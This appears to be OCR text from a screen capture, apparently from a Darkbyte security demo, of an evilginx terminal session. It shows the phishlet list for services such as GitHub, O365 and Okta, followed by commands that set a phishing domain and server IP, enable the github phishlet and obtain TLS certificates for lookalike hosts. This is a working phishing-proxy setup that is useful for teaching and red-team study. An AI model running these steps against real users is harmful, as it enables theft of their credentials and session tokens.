 Aplicaciones Terminal evilginx - Thunar Darkbyte • Blog ... Not Connected
Terminal
Archivo Editar Ver Terminal Pestañas Ayuda
[12:21:24] [war] server domain not set! type: config domain <domain>
[12:21:24] [war] server ip not set! type: config ip <ip_address>
+-----------------+-------------------+-----------+------------+-----------+
| phishlet | author | active | status | hostname |
+-----------------+-------------------+-----------+------------+-----------+
| onelogin | @perfectlylog... | disabled | available | |
| protonmail | @jamescullum | disabled | available | |
| amazon | @customsync | disabled | available | |
| citrix | @424f424f | disabled | available | |
| linkedin | @mrgretzky | disabled | available | |
| okta | @mikesiegel | disabled | available | |
| twitter-mobile | @white_fi | disabled | available | |
| wordpress.org | @meitar | disabled | available | |
| github | @audibleblink | disabled | available | |
| instagram | @charlesbel | disabled | available | |
| o365 | @jamescullum | disabled | available | |
| facebook | @charlesbel | disabled | available | |
| outlook | @mrgretzky | disabled | available | |
| reddit | @customsync | disabled | available | |
| twitter | @white_fi | disabled | available | |
+-----------------+-------------------+-----------+------------+-----------+
: config domain evildomain.eu
[12:21:29] [inf] server domain set to: evildomain.eu
[12:21:29] [war] server ip not set! type: config ip <ip_address>
: config ip 138.68.87.143
[12:21:35] [inf] server IP set to: 138.68.87.143
: phishlets hostname github evildomain.eu
[12:21:42] [inf] phishlet 'github' hostname set to: evildomain.eu
[12:21:42] [inf] disabled phishlet 'github'
: phishlets enable github
[12:21:46] [inf] enabled phishlet 'github'
[12:21:46] [inf] setting up certificates for phishlet 'github'...
[12:21:46] [war] failed to load certificate files for phishlet 'github', domain 'evildomain.eu': open /root/.evilginx/crt/evildomain.eu/github.crt: no such fil
e or directory
[12:21:46] [inf] requesting SSL/TLS certificates from LetsEncrypt...
[12:22:15] [ ] successfully set up SSL/TLS certificates for domains: [evildomain.eu api.evildomain.eu github.evildomain.eu]
:
JoelGMSec
Session 1 darkbyte.net